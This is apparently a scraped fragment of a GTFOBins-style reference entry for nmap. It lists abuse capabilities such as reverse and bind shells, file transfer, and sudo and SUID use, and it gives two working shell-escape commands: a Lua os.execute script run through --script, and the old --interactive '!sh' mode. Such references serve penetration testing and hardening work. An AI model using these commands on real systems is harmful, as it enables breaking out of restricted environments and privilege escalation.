 .. / nmap
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read
Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
nmap --interactive
nmap> !sh